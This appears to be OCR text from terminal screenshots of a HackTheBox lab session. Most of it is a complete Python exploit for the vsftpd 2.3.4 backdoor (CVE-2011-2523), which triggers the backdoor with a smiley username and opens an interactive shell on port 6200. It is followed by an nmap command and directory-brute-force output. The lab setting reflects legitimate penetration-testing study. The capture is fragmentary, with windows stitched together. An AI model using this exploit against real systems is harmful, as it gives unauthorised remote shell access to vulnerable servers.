 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", t
ype=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python
Python 3.11.6 (main, Oct  8 2023, 05:06:43) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> user="USER nergal:)"
>>> user.encode('ascii') + b"\n"
b'USER nergal:)\n'
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ nmap -sC -sV 10.10.10.131 -
jono@openlearnsec: ~/htb/186-bastion
File Actions Edit View Help
/%D8 (Status: 400) [Size: 1116]
/%CF (Status: 400) [Size: 1116]
/%CE (Status: 400) [Size: 1116]
/%CD (Status: 400) [Size: 1116]
/%CC (Status: 400) [Size: 1116]
/%CB (Status: 400) [Size: 1116]
/%D1 (Status: 400) [Size: 1116]
/%D7 (Status: 400) [Size: 1116]
/%CA (Status: 400) [Size: 1116]
/%D0 (Status: 400) [Size: 1116]
/%D6 (Status: 400) [Size: 1116]
/%D4 (Status: 400) [Size: 1116]
/%D5 (Status: 400) [Size: 1116]
/%C9 (Status: 400) [Size: 1116]
/%C8 (Status: 400) [Size: 1116]
/%D3 (Status: 400) [Size: 1116]
/%D2 (Status: 400) [Size: 1116]
/%C1 (Status: 400) [Size: 1116]
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.4 GiB|3.23|4.1 GiB | 3.5 GiB|2023-12-16 04:11:05